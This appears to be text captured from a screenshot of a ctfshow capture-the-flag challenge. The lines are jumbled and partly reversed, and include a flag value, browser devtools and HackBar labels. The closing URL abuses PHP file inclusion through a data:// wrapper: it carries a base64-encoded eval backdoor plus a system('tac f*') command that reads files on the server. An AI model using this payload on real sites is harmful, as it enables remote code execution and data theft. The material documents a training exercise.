 $flag="ctfshow{b338a98c-de7d-4663-bc57-892134deae19}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://b640e360-a323-4893-9cb5-f81a018161c2.challenge.ctf.show/?file=data:
//text/plain;base64,PD9waHAgZXZhbCgkX0dFVFsxXSk7&1=system('tac f*');